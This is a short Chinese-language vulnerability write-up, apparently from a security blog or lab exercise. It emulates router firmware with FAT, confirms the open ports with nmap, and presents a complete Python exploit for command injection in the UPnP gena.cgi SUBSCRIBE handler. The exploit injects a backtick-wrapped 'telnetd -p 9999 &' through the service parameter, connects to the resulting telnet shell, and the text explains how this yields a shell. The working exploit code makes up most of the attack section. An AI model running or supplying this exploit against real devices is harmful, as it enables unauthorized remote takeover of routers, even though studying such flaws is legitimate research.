
首先利用fat 完成固件仿真

通过nmap命令我们可以确定,固件环境是否仿真成功。这里我们可以看到,几个端口已经打开
漏洞利用 EXP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 import socketimport osfrom time import sleepdef httpSUB (server, port, shell_file ): print ('\n[*] Connection {host}:{port}' ).format (host=server, port=port) con = socket.socket(socket.AF_INET, socket.SOCK_STREAM) request = "SUBSCRIBE /gena.cgi?service=" + str (shell_file) + " HTTP/1.0\n" request += "Host: " + str (server) + str (port) + "\n" request += "Callback: <http://192.168.0.4:34033/ServiceProxy27>\n" request += "NT: upnp:event\n" request += "Timeout: Second-1800\n" request += "Accept-Encoding: gzip, deflate\n" request += "User-Agent: gupnp-universal-cp GUPnP/1.0.2 DLNADOC/1.50\n\n" sleep(1 ) print ('[*] Sending Payload' ) con.connect((socket.gethostbyname(server),port)) con.send(request.encode()) results = con.recv(4096 ) sleep(1 ) print ('[*] Running Telnetd Service' ) sleep(1 ) print ('[*] Opening Telnet Connection\n' ) sleep(2 ) os.system('telnet ' + str (server) + ' 9999' ) serverInput = raw_input('IP Router: ' ) portInput = 49152 httpSUB(serverInput, portInput, '`telnetd -p 9999 &`' )
EXP讲解 我们注意到,其固件启动了telnet服务。我们可以利用反引号 ,将telnet -p 9999 & 包裹,并传入变量$shell_file让其开放9999端口,随后本机连接即可。
运行脚本后,我们可以直接拿到shell,同时用nmap扫描ip可以看到9999端口确实已经开放了。


